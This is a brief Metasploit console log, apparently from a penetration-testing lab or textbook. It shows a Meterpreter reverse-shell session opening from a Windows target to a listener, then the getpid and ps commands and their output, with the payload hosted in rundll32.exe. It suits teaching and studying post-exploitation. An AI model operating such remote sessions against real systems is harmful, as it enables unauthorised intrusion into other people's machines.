 msf6 exploit(multi/handler) > [*] Meterpreter session 4 opened
(10.0.0.40:4444 -> 10.0.0.20:49250) at 2021-09-13 06:57:31 +0000
msf6 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getpid
Current pid: 3704
meterpreter > ps
Process List
============
 PID   PPID  Name                     Arch  Session  User        Path
 ---   ----  ----                     ----  -------  ----        ----
<snipped>
3532  836   ShellExperienceHost.exe  x64   2        GHH\target  C:\Windows\
SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
 3704  3444  rundll32.exe             x86   2        GHH\target  C:\Windows\
SysWOW64\rundll32.exe